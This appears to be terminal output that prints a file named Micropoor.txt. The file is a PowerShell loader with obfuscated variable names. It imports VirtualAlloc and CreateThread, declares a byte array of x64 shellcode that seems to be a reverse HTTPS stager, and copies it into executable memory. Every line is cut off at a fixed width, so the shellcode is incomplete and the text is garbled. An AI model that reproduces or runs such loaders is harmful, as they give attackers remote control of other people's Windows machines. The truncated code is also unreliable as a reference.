 root@John:/var/www/html# cat Micropoor.txt
$fqATQhHGXqsm = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpPa
"@
$bwfSKrlFo = Add-Type -memberDefinition $fqATQhHGXqsm -Name "Win32" -namespace Win32Functions -passthru
[Byte[]] $tKWXRyUQI = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0
0x48,0xf,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1
,0x78,0x18,0xb,0x2,0xf,0x85,0x72,0x0,0x0,0x0,0x8b,0x80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x50,0x8b
,0x88,0x48,0x1,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4
,0x8b,0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x48,0x1,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x4
5a,0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff,0x5d,0x48,0x31,0xdb,0x53,0x49,0xbe,0x77,0x69,0x6e,0x69,0x6e,0x65,0x74,0x0,0x4
9,0xe1,0x53,0x5a,0x4d,0x31,0xc0,0x4d,0x31,0xc9,0x53,0x53,0x49,0xba,0x3a,0x56,0x79,0xa7,0x0,0x0,0x0,0x0,0xff,0xd5,0xe8,0x
x89,0xc1,0x49,0xc7,0xc0,0xbb,0x1,0x0,0x0,0x4d,0x31,0xc9,0x53,0x53,0x6a,0x3,0x53,0x49,0xba,0x57,0x89,0x9f,0xc6,0x0,0x0,0x
x78,0x55,0x62,0x63,0x5f,0x39,0x33,0x39,0x67,0x4f,0x41,0x71,0x30,0x41,0x7a,0x78,0x51,0x4d,0x38,0x58,0x5f,0x36,0x65,0x52,0
0x71,0x54,0x4e,0x47,0x42,0x44,0x73,0x6e,0x79,0x6d,0x49,0x61,0x37,0x72,0x37,0x65,0x61,0x43,0x35,0x58,0x6b,0x39,0x51,0x72
,0x4a,0x2d,0x4d,0x53,0x7a,0x47,0x51,0x79,0x6a,0x74,0x77,0x53,0x56,0x64,0x5a,0x54,0x75,0x39,0x50,0x55,0x63,0x75,0x6e,0x6f
6,0x41,0x55,0x77,0x52,0x66,0x67,0x75,0x6d,0x4a,0x31,0x73,0x68,0x31,0x7a,0x4c,0x51,0x36,0x4c,0x51,0x38,0x6f,0x46,0x5a,0x5
55,0x35,0x2d,0x0,0x48,0x89,0xc1,0x53,0x5a,0x41,0x58,0x4d,0x31,0xc9,0x53,0x48,0xb8,0x0,0x32,0xa0,0x84,0x0,0x0,0x0,0x0,0x5
f,0x48,0x89,0xf1,0x6a,0x1f,0x5a,0x52,0x68,0x80,0x33,0x0,0x0,0x49,0x89,0xe0,0x6a,0x4,0x41,0x59,0x49,0xba,0x75,0x46,0x9e,0
,0x4d,0x31,0xc9,0x53,0x53,0x49,0xc7,0xc2,0x2d,0x6,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x75,0x1f,0x48,0xc7,0xc1,0x88,0x13,0x0,0
xeb,0xaa,0xe8,0x56,0x0,0x0,0x0,0x53,0x59,0x6a,0x40,0x5a,0x49,0x89,0xd1,0xc1,0xe2,0x10,0x49,0xc7,0xc0,0x0,0x10,0x0,0x0,0x4
0xe7,0x48,0x89,0xf1,0x48,0x89,0xda,0x49,0xc7,0xc0,0x0,0x20,0x0,0x0,0x49,0x89,0xf9,0x49,0xba,0x12,0x96,0x89,0xe2,0x0,0x0,
3,0x85,0xc0,0x75,0xd2,0x58,0x58,0xc3,0x58,0x6a,0x0,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5
$GTmysZeAE = $bwfSKrlFo::VirtualAlloc(0,[Math]::Max($tKWXRyUQI.Length,0x1000),0x3000,0x40)
[System.Runtime.InteropServices.Marshal]::Copy($tKWXRyUQI,0,$GTmysZeAE,$tKWXRyUQI.Length)